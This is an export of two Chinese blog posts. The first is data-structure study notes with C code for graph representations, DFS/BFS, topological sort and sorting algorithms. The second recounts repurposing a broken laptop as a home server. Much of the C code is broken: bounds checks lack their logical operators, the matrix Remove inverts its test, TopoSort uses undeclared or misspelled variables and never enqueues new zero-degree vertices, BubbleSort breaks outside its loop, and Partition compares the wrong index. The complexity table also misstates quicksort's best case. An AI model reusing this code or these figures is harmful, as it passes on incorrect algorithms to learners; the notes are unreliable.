<h3 id="领接矩阵"><a href="#领接矩阵" class="headerlink" title="领接矩阵"></a>领接矩阵</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">typedef struct mgraph</span><br><span class="line">&#123;</span><br><span class="line">    ElemType **a;// 动态二维数组，用来存储邻接矩阵</span><br><span class="line">    int n; // 图中顶点数</span><br><span class="line">    int e; // 图中边数</span><br><span class="line">    ElemType noEdge; // 两顶点无边的值</span><br><span class="line">&#125;mGraph;</span><br><span class="line">//初始化</span><br><span class="line">void Init(mGraph *mg, int nSize, ElemType noEdgeValue)</span><br><span class="line">&#123;</span><br><span class="line">    int i,j;</span><br><span class="line">    mg-&gt;n = nSize; // 初始化顶点数</span><br><span class="line">    mg-&gt;e = 0; // 初始化边数</span><br><span class="line">    mg-&gt;noEdge = noEdgeValue; // 初始化无边时的取值</span><br><span class="line">    mg-&gt;a = (ElemType**)malloc(nSize*sizeof(ElemType**)); // 数组申请空间</span><br><span class="line">    </span><br><span class="line">    for(i=0; i &lt; mg-&gt;n ;i++)</span><br><span class="line">    &#123;</span><br><span class="line">        mg-&gt;a[i] = (ElemType*)malloc(nSize*sizeof(ElemType)); // 申请结点空间</span><br><span class="line">        for(j=0 ;j &lt; mg-&gt;n ; j++)</span><br><span class="line">            mg-&gt;a[i][j] = mg-&gt;noEdge;</span><br><span class="line">        mg-&gt;a[i][i] = 0; // 回路</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">//销毁</span><br><span class="line">void Destroy(mGraph *mg)</span><br><span class="line">&#123;</span><br><span class="line">    int i;</span><br><span class="line">    for(i=0 ; i &lt; mg-&gt;n ; i++)</span><br><span class="line">        free(mg-&gt;a[i]); // 依次释放n个一维数组的存储空间</span><br><span class="line">    free(mg-&gt;a); // 释放以为指针数组存储空间</span><br><span class="line">&#125;</span><br><span class="line">//搜索</span><br><span class="line">Status Exist(mGraph *mg, int u, int v)</span><br><span class="line">&#123;</span><br><span class="line">    if(u&lt;0  v&lt;0  u &gt; mg-&gt;n-1  v &gt; mg-&gt;n-1  u==v) // 越界 回路</span><br><span class="line">        return FALSE;</span><br><span class="line">    else if(mg-&gt;a[u][v] != mg-&gt;noEdge) // 不为不存在的边</span><br><span class="line">        return True;</span><br><span class="line">    return False;</span><br><span class="line">&#125;</span><br><span class="line">//插入</span><br><span class="line">Status Insert(mGraph *mg, int u, int v, ElemType w)</span><br><span class="line">&#123;</span><br><span class="line">    if(u&lt;0  v&lt;0  u &gt; mg-&gt;n-1  v &gt; mg-&gt;n-1  u==v) // 越界 回路</span><br><span class="line">        return ERROR;</span><br><span class="line">    else if(mg-&gt;a[u][v] != mg-&gt;noEdge) // 插入边已存在</span><br><span class="line">        return Duplicate;</span><br><span class="line">    else</span><br><span class="line">        mg-&gt;a[u][v] = w; // 插入新边</span><br><span class="line">    mg-&gt;e++; // 边数+1</span><br><span class="line">    return OK;</span><br><span class="line">&#125;</span><br><span class="line">//删除</span><br><span class="line">Status Remove(mGraph *mg, int u, int v)</span><br><span class="line">&#123;</span><br><span class="line">    if(u&lt;0  v&lt;0  u &gt; mg-&gt;n-1  v &gt; mg-&gt;n-1  u==v) // 越界 回路</span><br><span class="line">        return ERROR;</span><br><span class="line">    else if(mg-&gt;a[u][v] != mg-&gt;noEdge) // 删除边不存在</span><br><span class="line">        return NotPresent;</span><br><span class="line">    else</span><br><span class="line">        mg-&gt;a[u][v] = mg-&gt;noEdge; // 删除边</span><br><span class="line">    mg-&gt;e--; // 边数+1</span><br><span class="line">    return OK;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>优点</p>
<ol>
<li>便于判断两个顶点是否有边</li>
<li>便于计算各个顶点度<ul>
<li>对于无向图，第$i$行顶点之和即为顶点$i$的度</li>
<li>对于有向图，第$i$行顶点之和为顶点$i$的出度 第$i$行顶点之和为顶点$i$的入度</li>
</ul>
</li>
</ol>
<p>缺点</p>
<ol>
<li>统计边的数目时间复杂度$O(n^2)$</li>
<li>空间复杂度$O(n^2)$</li>
</ol>
<h3 id="领接表"><a href="#领接表" class="headerlink" title="领接表"></a>领接表</h3><ul>
<li>用$n$个单链表代替邻接矩阵中的$n$行</li>
<li>每个顶点对应一个单链表</li>
</ul>
<p><img src="https://img-blog.csdnimg.cn/20200825094259575.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="邻接表"></p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">typedef struct eNode // 边结点定义</span><br><span class="line">&#123;</span><br><span class="line">    int AdjVex; // 邻接点域</span><br><span class="line">    ElemType w; // 权重域</span><br><span class="line">    struct ENode* NextArc; // 指针域</span><br><span class="line">&#125;ENode;</span><br><span class="line">typedef struct lGraph</span><br><span class="line">&#123;</span><br><span class="line">    ENode **a; // 指向一维指针数组</span><br><span class="line">    int n; // 顶点数</span><br><span class="line">    int e; // 边数</span><br><span class="line">&#125;LGraph;</span><br><span class="line">//初始化</span><br><span class="line">Status Init(LGraph *lg, int nSize)</span><br><span class="line">&#123;</span><br><span class="line">    int i;</span><br><span class="line">    lg-&gt;n = nSize;</span><br><span class="line">    lg-&gt;e = 0;</span><br><span class="line">    lg-&gt;a = (ENode**)malloc(nSize*sizeof(ENode*));</span><br><span class="line">    if(!lg-&gt;a)</span><br><span class="line">        return ERROR;</span><br><span class="line">    else</span><br><span class="line">    &#123;</span><br><span class="line">        for(i=0 ; i &lt; lg-&gt;n ; i++)</span><br><span class="line">            lg-&gt;a[i] = NULL; // 将指针a置空</span><br><span class="line">        return OK;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">//插入</span><br><span class="line">Status Insert (LGraph *lg, int u, int v, ElemType w)</span><br><span class="line">&#123;</span><br><span class="line">    ENode* P;</span><br><span class="line">    if(u&lt;0  v&lt;0  u &gt; lg-&gt;n-1  v &gt; lg-&gt;n-1  u==v) // 输入参数无效</span><br><span class="line">    return Error;</span><br><span class="line">    if(Exist(lg,u,v)) // 边是否存在</span><br><span class="line">    return Duplicate;</span><br><span class="line">    else</span><br><span class="line">    p=(ENode*)malloc(sizeof(ENode));</span><br><span class="line">    p-&gt;adjVex = v;</span><br><span class="line">    p-&gt;w = w;</span><br><span class="line">    p-&gt;nextArc = lg-&gt;a[u];</span><br><span class="line">    lg-&gt;a[u] = p;</span><br><span class="line">    lg-&gt;e++;</span><br><span class="line">    return OK;</span><br><span class="line">&#125;</span><br><span class="line">//删除</span><br><span class="line">Status Remove(LGraph *lg, int u, int v)</span><br><span class="line">&#123;</span><br><span class="line">    ENode *p,*q;</span><br><span class="line">    if(u&lt;0  v&lt;0  u &gt; lg-&gt;n-1  v &gt; lg-&gt;n-1  u==v) // 输入参数无效</span><br><span class="line">    return Error;</span><br><span class="line">    p = lg-&gt;a[u];</span><br><span class="line">    q = NULL;</span><br><span class="line">    while(p &amp;&amp; p-&gt;adjVex != v) // 查找待删除边是否存在</span><br><span class="line">    &#123;</span><br><span class="line">        q = p;</span><br><span class="line">        p = p-&gt;nextArc;</span><br><span class="line">    &#125;</span><br><span class="line">    if(!p)</span><br><span class="line">        return NotPresent;</span><br><span class="line">    if(q)</span><br><span class="line">        q-&gt;nextArc = p-&gt;nextArc;</span><br><span class="line">    else</span><br><span class="line">        lg-&gt;a[u] = p-&gt;nextArc;</span><br><span class="line">    free(p);</span><br><span class="line">    lg-&gt;e--;</span><br><span class="line">    return OK;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>优点</p>
<ol>
<li>便于统计边数$O(n+e)$</li>
<li>空间复杂度$O(n+e)$</li>
</ol>
<p>缺点</p>
<ol>
<li>不便判断顶点之间是否有边$O(n)$</li>
<li>不便于计算各个顶点度</li>
</ol>
<h3 id="深度优先搜索（DFS）"><a href="#深度优先搜索（DFS）" class="headerlink" title="深度优先搜索（DFS）"></a>深度优先搜索（DFS）</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">void DFS(int v, int visited[], LGraph g)</span><br><span class="line">&#123;</span><br><span class="line">    ENode *w;</span><br><span class="line">    printf(&quot;%d&quot;,v); // 访问顶点v</span><br><span class="line">    visited[v] = 1;</span><br><span class="line">    for(w = g.a[v] ; w ; w = w&gt;nextArc)</span><br><span class="line">        if(!visited[w-&gt;adjVex])</span><br><span class="line">            DFS(w-&gt;adjVex, visited, g);</span><br><span class="line">&#125;</span><br><span class="line">void DFSTraverse(LGraph g)</span><br><span class="line">&#123;</span><br><span class="line">    int i; // 动态生成标记数组</span><br><span class="line">    int *visited = (int*)malloc(g.n*sizeof(int)); // 初始化标记数组</span><br><span class="line">    for(i=0 ; i &lt; g.n ; i++) // 逐一检查每个顶点，若未被访问，则调用DFS</span><br><span class="line">        visited[i] = 0;</span><br><span class="line">    for(i=0 ; i &lt; g.n ; i++)</span><br><span class="line">        if(!visited[i])</span><br><span class="line">            DFS(i, visited, g);</span><br><span class="line">    free(visited);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<ul>
<li>邻接表$O(n+e)$</li>
<li>邻接矩阵$O(n^2)$</li>
</ul>
<h3 id="宽度优先搜索（BFS）"><a href="#宽度优先搜索（BFS）" class="headerlink" title="宽度优先搜索（BFS）"></a>宽度优先搜索（BFS）</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">void BFS(int v, int visited[], LGraph g)</span><br><span class="line">&#123;</span><br><span class="line">    ENode *w;</span><br><span class="line">    Queue q;</span><br><span class="line">    create(&amp;q, g.n); // 初始化队列</span><br><span class="line">    visited[v]=1; // 为顶点v打上访问标记</span><br><span class="line">    printf(&quot;%d&quot;,v); // 访问顶点v</span><br><span class="line">    EnQueue(&amp;q,v); // 将顶点v放入队列</span><br><span class="line">    while(!IsEmpty(&amp;q))</span><br><span class="line">    &#123;</span><br><span class="line">        Front(&amp;q,&amp;u);</span><br><span class="line">        DeQueue(&amp;q); // 队首u出队</span><br><span class="line">        for(w = g.a[u] ; w ; w = w-&gt;nextArc) // 依序搜索u的未被访问过邻接点，访问并将其入队</span><br><span class="line">            if(!visited[w-&gt;adjVex])</span><br><span class="line">            &#123;</span><br><span class="line">                visited[w-&gt;adjVex] = 1;</span><br><span class="line">                printf(&quot;%d&quot;,w-&gt;adjVex);</span><br><span class="line">                EnQueue(&amp;q,w-&gt;adjVex);</span><br><span class="line">            &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">void BFSTraverse(LGraph g)</span><br><span class="line">&#123;</span><br><span class="line">    int i; // 动态链接生成访问标记数组</span><br><span class="line">    int *visited = (int*)malloc(g.n*sizeof(int));</span><br><span class="line">    for(i=0 ; i &lt; g.n ; i++) // 初始化标记数组</span><br><span class="line">        visited[i] = 0;</span><br><span class="line">    for(i=0 ; i &lt; g.n ; i++) // 依次检查每个检查点</span><br><span class="line">        if(!visited[i]) // 若未被访问</span><br><span class="line">            BFS(i, visited, g);</span><br><span class="line">    free(visited);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<ul>
<li>邻接表$O(n+e)$</li>
<li>邻接矩阵$O(n^2)$</li>
</ul>
<h3 id="拓扑排序"><a href="#拓扑排序" class="headerlink" title="拓扑排序"></a>拓扑排序</h3><p>AOV网：有向边表示领先关系的<strong>有向无环</strong>图</p>
<p><img src="https://img-blog.csdnimg.cn/20200826231034134.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="AOV"></p>
<p>拓扑排序过程</p>
<ol>
<li>找到入度$0$的点</li>
<li>删除其所有边</li>
<li>重复</li>
</ol>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//计算各个点的出入度</span><br><span class="line">void Degree(int* inDegree, LGraph g)</span><br><span class="line">&#123;</span><br><span class="line">    int i;</span><br><span class="line">    ENode *p;</span><br><span class="line">    for(i=0 ; i &lt; g.n ; i++) // 数组初始化</span><br><span class="line">        inDegree[i] = 0;</span><br><span class="line">    for(i=0 ; i &lt; g.n ; i++)</span><br><span class="line">        for(p = g.a[i] ; p ; p = p-&gt;nextArc) // 检查顶点vi所有邻接点</span><br><span class="line">            inDegree[p-&gt;adjVex]++; // 邻接点入度+1</span><br><span class="line">&#125;</span><br><span class="line">//拓扑排序</span><br><span class="line">Status TopoSort(int* topo, LGraph g)</span><br><span class="line">&#123;</span><br><span class="line">    int i, j, k;</span><br><span class="line">    ENode *p;</span><br><span class="line">    Stack S;</span><br><span class="line">    int* inDegree = (int*)malloc(sizeof(int) * g.n);</span><br><span class="line">    Degree(inDegree, g); // 计算顶点入度</span><br><span class="line">    Create(&amp;S, g.n); // 初始化栈堆</span><br><span class="line">    for(i=0 ; i &lt; g.n ; i++)</span><br><span class="line">        if(!inDegree[i])</span><br><span class="line">            Push(&amp;S, i); // 入度为0顶点入栈</span><br><span class="line">    while(!IsEmpty(&amp;S)) // 若栈S不空</span><br><span class="line">    &#123;</span><br><span class="line">        Top(&amp;S, &amp;i); Pop(&amp;S); //顶点v出栈</span><br><span class="line">        topo[m] = i; // 将v输出到拓扑回归序列中</span><br><span class="line">        m++; // 对输出顶点计数</span><br><span class="line">        for(p=g.a[i] ; p; p = p-&gt;nextArc) // 检查顶点vi所有邻接点</span><br><span class="line">        &#123;</span><br><span class="line">            k = p-&gt;adjVex;</span><br><span class="line">            inDegree[K]--; // 入度为0邻接点进栈</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">    if(m &lt; g.n) // 若还有顶点为输出，则表明有环</span><br><span class="line">        return Error;</span><br><span class="line">    else</span><br><span class="line">        return OK;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="关键路径"><a href="#关键路径" class="headerlink" title="关键路径"></a>关键路径</h3><p>AOE网：有向边表示持续时间的<strong>有向无环带权</strong>图</p>
<p><img src="http://192.168.1.35/wp-content/uploads/2022/02/%E5%9B%BE%E7%89%87-16.png"></p>
<p>路径长度：路径上各活动持续时间的总和（即路径上所有权之和）。</p>
<p>完成工程的最短时间：从工程开始点（源点）到完成点（汇点）的最长路径称为完成工程的最短时间。</p>
<p>关键路径：路径长度最长的路径称为关键路径。</p>
<p>需要的四个变量：</p>
<ol>
<li>$E_{early}(v_i)$事件最早发生时间，顶点最早发生时间。</li>
<li>$E_{late}(v_i)$事件最晚发生时间，顶点最晚发生时间。</li>
<li>$A_{early}(a_k)$活动最早开始时间，边最早开始时间。</li>
<li>$A_{late}(a_k)$活动最晚开始时间，边最晚开始时间。</li>
</ol>
<p>步骤：</p>
<ol>
<li>先求$E_{early}(v_i)$，从0到最后</li>
<li>再求$E_{late}(v_i)$，从最后到0</li>
<li>$A_{early}(a_k)$&#x3D;$E_{early}(v_i)$</li>
<li>$A_{late}(a_k)$&#x3D;$E_{late}(v_i)$-$w(v,j)$</li>
<li>$A_{early}(a_k)$&#x3D;$A_{late}(a_k)$关键顶点</li>
<li>即可确定关键路径</li>
</ol>
<h3 id="最小代价生成树"><a href="#最小代价生成树" class="headerlink" title="最小代价生成树"></a>最小代价生成树</h3><p>边权值和最小</p>
<p>普利姆算法（Prim）</p>
<ol>
<li>分为已选$U$与未选$V$</li>
<li>选择$U$和$V$之间最小值</li>
<li>重复直到选完所有点</li>
</ol>
<p><img src="https://img-blog.csdnimg.cn/20200827003824599.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="普利姆算法"></p>
<ul>
<li><strong>nearst</strong>该点与未选择区域最近的点</li>
<li><strong>lowcost</strong>最短的距离</li>
<li><strong>mark</strong>是否已被选择</li>
</ul>
<p>克鲁斯卡尔算法（Kruskal）</p>
<ol>
<li>选择图中最短的边</li>
<li>若未形成回路，则继续选</li>
<li>形成了回路，再去选其他的</li>
</ol>
<h3 id="单源最短路径"><a href="#单源最短路径" class="headerlink" title="单源最短路径"></a>单源最短路径</h3><p>迪杰斯特拉算法</p>
<p><img src="https://img-blog.csdnimg.cn/20200827005202317.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="最短路径"></p>
<ol>
<li>选已选点最短路径</li>
<li>更新${d,path}$</li>
</ol>
<p><img src="https://img-blog.csdnimg.cn/20200827005122146.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQ0NjY4MjQ4,size_16,color_FFFFFF,t_70#pic_center" alt="迪杰斯特拉算法"></p>
<h2 id="排序"><a href="#排序" class="headerlink" title="排序"></a>排序</h2><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">typedef struct entry</span><br><span class="line">&#123;</span><br><span class="line">    KeyType key; // 排序关键字</span><br><span class="line">    DataType data; // 数据项</span><br><span class="line">&#125;Entry;</span><br><span class="line">typedef struct list // 顺序表</span><br><span class="line">&#123;</span><br><span class="line">    int n;</span><br><span class="line">    Entry D[MaxSize];</span><br><span class="line">&#125;List</span><br></pre></td></tr></table></figure>

<h3 id="选择法"><a href="#选择法" class="headerlink" title="选择法"></a>选择法</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">void SelectSort(List* list)</span><br><span class="line">&#123;</span><br><span class="line">    int minIndex,startIndex = 0;</span><br><span class="line">    while(startIndex &lt; list-&gt;n-1)</span><br><span class="line">    &#123;</span><br><span class="line">        minIndex = FindMin(*list, startIndex);</span><br><span class="line">        Swap(list-&gt;D, startIndex, minIndex);</span><br><span class="line">        startIndex++;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="插入排序"><a href="#插入排序" class="headerlink" title="插入排序"></a>插入排序</h3><ol>
<li>前$i$元素组成有序区后$n-i-1$个元素组成无序区</li>
<li>将第$i$个元素按序插入有序区</li>
<li>以此类推</li>
</ol>
<p><img src="http://192.168.1.35/wp-content/uploads/2022/02/%E5%9B%BE%E7%89%87-17-1024x492.png"></p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">void InsertSort(List *list)</span><br><span class="line">&#123;</span><br><span class="line">    int i,j; // i标识待插入元素下标</span><br><span class="line">    Entry insertItem; // 每一趟待插入元素</span><br><span class="line">    for(i=1 ; i &lt; list-&gt;n ; i++)</span><br><span class="line">    &#123;</span><br><span class="line">        insertItem = list-&gt;D[i];</span><br><span class="line">        for(j=i-1 ; j &gt;= 0 ; j--) // 不断将有序序列后移，为待插入元素留一个位置</span><br><span class="line">        &#123;</span><br><span class="line">            if(insertItem.key &lt; list-&gt;D[j].key)</span><br><span class="line">                list-&gt;D[j+1] = list-&gt;D[j];</span><br><span class="line">            else</span><br><span class="line">                break;</span><br><span class="line">        &#125;</span><br><span class="line">        list-&gt;D[j+1] = insertItem; // 待插入元素有序存放至有序序列中</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="冒泡"><a href="#冒泡" class="headerlink" title="冒泡"></a>冒泡</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">void BubbleSort(List *list)</span><br><span class="line">&#123;</span><br><span class="line">    int i,j; // i标识每趟排序范围最后一个元素下标，每趟排序下标为0~i</span><br><span class="line">    BOOL isSwap = FALSE; // 标记一趟排序中是否发生了元素交换</span><br><span class="line">    for(i = list-&gt;n-1 ; i &gt; 0 ; i--)</span><br><span class="line">        for(j = 0 ; j &lt; i ; j++)</span><br><span class="line">            if(list-&gt;D[j].key &gt; list-&gt;D[j+1].key)</span><br><span class="line">            &#123;</span><br><span class="line">                Swap(list-&gt;D, j, j+1);</span><br><span class="line">                isSwap = TRUE;</span><br><span class="line">            &#125;</span><br><span class="line">    if(!isSwap) // 若本趟排序无元素交换，排序完成</span><br><span class="line">        break;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="快排"><a href="#快排" class="headerlink" title="快排"></a>快排</h3><ol>
<li>待排序序列元素数量小于1，退出</li>
<li>选择分割元素$D_s$，划分为左右子序列左子序列所有元素小于$D_s$右子序列所有元素大于$D_s$</li>
<li>子序列快速排序</li>
</ol>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">int Partition(List *list, int low, int high)</span><br><span class="line">&#123;</span><br><span class="line">    int i = low;</span><br><span class="line">    int j = high+1;</span><br><span class="line">    Entry pivot = list-&gt;D[low]; // pivot是分割元素</span><br><span class="line">    do&#123;</span><br><span class="line">        do</span><br><span class="line">            i++;</span><br><span class="line">        while(list-&gt;D[i].key &lt; pivot.key &amp;&amp; i &lt;= high); // i前进</span><br><span class="line">        do</span><br><span class="line">            j--;</span><br><span class="line">        while(list-&gt;D[i].key &gt; pivot.key &amp;&amp; j &gt;= low); // i前进</span><br><span class="line">        if(i &lt; j)</span><br><span class="line">            Swap(list-&gt;D, i, j);</span><br><span class="line">    &#125;while(i &lt; j);</span><br><span class="line">    Swap(list-&gt;D, low, j);</span><br><span class="line">    return j; // j是分割元素下标</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="两路合并"><a href="#两路合并" class="headerlink" title="两路合并"></a>两路合并</h3><p>对$[\dfrac{n}{2^{i-1}}]$个有序序列，合并$(D[0],…,D[2^{i-1}-1])$和$(D[2^{i-1}],…,D[2^{i}-1])$</p>
<ul>
<li>若$[\dfrac{n}{2^{i-1}}]$是偶数，合并最后两个有序序列，否则最后一个序列不合并</li>
</ul>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">/*子序列合并*/</span><br><span class="line">void Merge(List *list, Entry *temp, int low, int n1, int n2)</span><br><span class="line">&#123;</span><br><span class="line">    int i =low, j = low + n1; // i,j初始时分别指向两个序列第一个元素</span><br><span class="line">    while( i &lt;= low + n1 -1 &amp;&amp; j &lt;= low + n1 + n2 -1)</span><br><span class="line">    &#123;</span><br><span class="line">        if(list-&gt;D[i].key &lt;= list-&gt;D[j].key)</span><br><span class="line">            *temp++ = list-&gt;D[i++];</span><br><span class="line">        else</span><br><span class="line">            *temp++ = list-&gt;D[j++];</span><br><span class="line">    &#125;</span><br><span class="line">    while(i &lt;= low + n1 - 1)</span><br><span class="line">        *temp++ = list-&gt;D[i++]; // 剩余元素直接拷贝至temp</span><br><span class="line">    while(j &lt;= low + n1 + n2 -1)</span><br><span class="line">        *temp++ = list-&gt;D[j++]; // 剩余元素直接拷贝至temp</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">void MergeSort(List *list)</span><br><span class="line">&#123;</span><br><span class="line">    Entry temp[MaxSize];</span><br><span class="line">    int low, n1, n2, i, size = 1;</span><br><span class="line">    while(size &lt; list-&gt;n)</span><br><span class="line">    &#123;</span><br><span class="line">        low = 0; // low是一对待合并序列第一个序列第一个下标</span><br><span class="line">        while(low + size &lt; list-&gt;n) // 至少两个序列要合并</span><br><span class="line">        &#123;</span><br><span class="line">            n1 = size;</span><br><span class="line">            if(low + size*2 &lt; list-&gt;n)</span><br><span class="line">                n2 = size; // 计算第二个序列长度</span><br><span class="line">            else</span><br><span class="line">                n2 = list-&gt;n - low -size;</span><br><span class="line">            Merge(list, temp+low, low, n1, n2);</span><br><span class="line">            low += n1 + n2; // 确定下一对待合并序列中第一个序列第一个元素下标</span><br><span class="line">        &#125;</span><br><span class="line">        for(i=0 ; i&lt;low ; i++)</span><br><span class="line">            list-&gt;D[i] = temp[i]; // 复制一趟合并排序结果</span><br><span class="line">        size *= 2; // 子序列长度翻倍</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="堆排序"><a href="#堆排序" class="headerlink" title="堆排序"></a>堆排序</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242310122.png"></p>
<h3 id="总结-1"><a href="#总结-1" class="headerlink" title="总结"></a>总结</h3><p>排序算 法</p>
<p>各趟排序结果</p>
<p>算法的稳定性</p>
<p>时间复杂度（平均&#x2F;最好&#x2F;最坏）</p>
<p>适用场合</p>
<p>一趟排序确定元素位置</p>
<p>简单选择排序</p>
<p>$n-1$</p>
<p>不稳定</p>
<p>平均：$O(n^2)$ 最好：$O(n^2)$ 最坏：$O(n^2)$</p>
<p>无</p>
<p>√</p>
<p>插入排序</p>
<p>$n-1$</p>
<p>稳定</p>
<p>平均：$O(n^2)$ 最好：$O(n)$ 最坏：$O(n^2)$</p>
<p>待排序序列基本有序递增</p>
<p>×</p>
<p>冒泡排序</p>
<p>$1$$~$$n-1$</p>
<p>稳定</p>
<p>平均：$O(n^2)$ 最好：$O(n)$ 最坏：$O(n^2)$</p>
<p>基本有序且简单快速实现</p>
<p>√</p>
<p>快速排序</p>
<p>${\geq}n-1$</p>
<p>不稳定</p>
<p>平均：$O(nlog_2n)$ 最好：$O(log_2n)$ 最坏：$O(n^2)$</p>
<p>非常无序</p>
<p>√</p>
<p>合并排序</p>
<p>$$[log_2n]$$</p>
<p>稳定</p>
<p>平均：$O(nlog_2n)$ 最好：$O(nlog_2n)$ 最坏：$O(nlog_2n)$</p>
<p>多数场合，不要节省空间</p>
<p>×</p>
<p>堆排序  </p>
<p>不稳定</p>
<p>平均：$O(nlog_2n)$ 最好：$O(nlog_2n)$ 最坏：$O(nlog_2n)$</p>
<p>√</p>
]]></content>
      <categories>
        <category>我爱学习</category>
      </categories>
      <tags>
        <tag>速通指南</tag>
      </tags>
  </entry>
  <entry>
    <title>服务器更新指南</title>
    <url>/2024/10/22/%E6%9C%8D%E5%8A%A1%E5%99%A8%E6%9B%B4%E6%96%B0%E6%8C%87%E5%8D%97/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410222307533.png"></p>
<h2 id="0x00前言"><a href="#0x00前言" class="headerlink" title="0x00前言"></a>0x00前言</h2><p>之前的nas太菜了，MC服务器带不动，功耗也高，正好之前断头+碎显示屏的yoga14c2021已经在家里吃灰一年多了，说实话1135G7就算再菜他也是比4160强，功耗还低，并且多了个电池做内部UPS（</p>
<h2 id="0x01去头"><a href="#0x01去头" class="headerlink" title="0x01去头"></a>0x01去头</h2><p>屏幕碎了，其原因是转轴寄了（再次奉劝任何想买联想机器的朋友，你即使不怕计划报废买了后也记得延保），必须得把这玩意整下来才方便我后续操作。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410222312531.jpeg"></p>
<p>我是很想把下图的在机身的转轴铰链搞下来的，但问题是他被主板压着，而主板又是被散热器+模块+电池压着，所以总的来说施工风险很高，也很麻烦，我就直接把屏幕从铰链上拆下来了，所以最后还会留着两边两个小铰链，不过无伤大雅。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410222345692.jpeg"></p>
<p>排线也拔了，最后效果还不错，已经是我想要的状态了</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410222318762.jpeg"></p>
<h2 id="0x02系统迁移"><a href="#0x02系统迁移" class="headerlink" title="0x02系统迁移"></a>0x02系统迁移</h2><p>这个本来没啥好说的，主要是被联想bios坑了。我无论是在liveCD里用GParted快速迁移还是dd缓慢迁移，他的BIOS都不认我的盘，查了半天也确实是GPT引导完全没有问题。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410222323308.jpeg"></p>
<p>搞半天试了一下修复分区就好了，我服了。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410222324164.jpeg"></p>
<p>新机器的效能还是很不错的，发一下前后对比：</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410222329215.png"></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410222330804.png"></p>
<h2 id="0x03服务恢复"><a href="#0x03服务恢复" class="headerlink" title="0x03服务恢复"></a>0x03服务恢复</h2><p>记录一下恢复服务时踩的坑吧：</p>
<p>第一个就是桌面的锅了，一开始测试时进的就是桌面，结果MC服务器测试15分钟时断开链接了，一拍脑袋才发现忘记关了15分钟休眠的选项。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410222334301.png"></p>
<p>第二天早上起来发现service19个failed，问了一下群友这sddm不disable不行。重启之后就没报过错了；而且之前有个核心偶尔会占用100%，内存占用也是一口气吃了8G，我怀疑都是桌面导致的，现在cpu内存占用都很低了。</p>
<p>第二个坑就是迁移nextcloud和navidrome时发生的了，这两个服务的数据文件都在我的raid1阵列上，但是我现在只有一个硬盘盒，易驱线明天才到。</p>
<p>我一开始打算在Windows上读取单个盘，但是花了很多时间还失败了（在此之前我尝试连到Mac上，但是无法识别，这也是导致我步入windows上歧途的原因）。随后直接挂载服务器上得了，没想到一下子就读取到了</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410222338850.png"></p>
<p>后面迁移nextcloud服务时出现了读写问题，原因是文件夹owner是www-data，而我sudo cp下直接导致变成了root，解决方法也简单，加个-p就能保留源文件的权限、所有者和时间戳信息。</p>
<h2 id="0x04硬件堆放"><a href="#0x04硬件堆放" class="headerlink" title="0x04硬件堆放"></a>0x04硬件堆放</h2><p>硬盘这块，买的是亚克力板子+泡沫海绵垫，用的是易驱线+12V3A圆口电源。</p>
